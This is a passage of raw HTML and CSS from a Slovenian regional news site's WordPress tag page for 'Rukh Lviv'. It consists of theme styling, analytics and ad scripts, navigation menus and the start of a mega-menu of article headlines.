    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/oznaka/rukh-lviv/",
                                "name": "Rukh Lviv"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="archive tag tag-rukh-lviv tag-656 wp-theme-Newspaper wp-child-theme-e-koroska-child global-block-template-1 td-sport-stack wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 26 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69770518f0105_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69770518f069e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69770518f069e" ><script>var block_td_uid_2_69770518f069e = new tdBlock();
block_td_uid_2_69770518f069e.id = "td_uid_2_69770518f069e";
block_td_uid_2_69770518f069e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_69770518f069e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69770518f069e_rand","tdc_css_class_style":"td_uid_2_69770518f069e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69770518f069e.td_column_number = "3";
block_td_uid_2_69770518f069e.block_type = "td_block_mega_menu";
block_td_uid_2_69770518f069e.post_count = "5";
block_td_uid_2_69770518f069e.found_posts = "376";
block_td_uid_2_69770518f069e.header_color = "";
block_td_uid_2_69770518f069e.ajax_pagination_infinite_stop = "";
block_td_uid_2_69770518f069e.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_69770518f069e);
</script><div id=td_uid_2_69770518f069e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
